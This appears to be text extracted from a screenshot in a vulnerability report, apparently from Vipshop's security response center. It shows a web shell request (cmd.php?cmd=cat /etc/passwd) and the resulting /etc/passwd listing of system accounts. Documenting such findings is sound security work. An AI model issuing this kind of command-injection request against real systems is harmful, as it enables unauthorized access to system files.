 example.com/cmd.php?cmd=cat /etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
15 systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
16 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
17 dbus:x:81:81:System message bus:/:/sbin/nologin
18 polkitd:x:997:995:User for polkitd:/:/sbin/nologin
19 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
20 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
唯品会安全应急响应中心
21 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
22 test:x:1000:1000:test:/home/test:/bin/bash